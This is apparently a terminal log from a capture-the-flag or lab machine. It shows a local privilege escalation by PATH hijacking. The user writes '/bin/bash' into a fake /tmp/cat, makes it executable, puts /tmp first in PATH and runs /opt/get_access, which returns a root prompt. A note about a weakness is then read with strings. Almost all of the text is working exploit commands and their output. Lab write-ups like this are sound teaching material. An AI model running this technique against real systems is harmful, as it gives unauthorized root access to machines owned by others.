 dexter@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:~$ echo '/bin/bash' >> /tmp/cat
dexter@debian:~$ export PATH=/tmp:$PATH
dexter@debian:~$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:~$ chmod +x /tmp/cat
dexter@debian:~$ /opt/get_access
root@debian:~# ls -l
total 4
-rwxrwx--- 1 dexter dexter 198 Sep 25  2021 note.txt
root@debian:~# cat note.txt
root@debian:~# strings note.txt
It seems to me that there is a weakness while accessing the system.
As far as I know, the contents of executable files are partially viewable.
I need to find out if there is a vulnerability or not.
root@debian:~#
KALI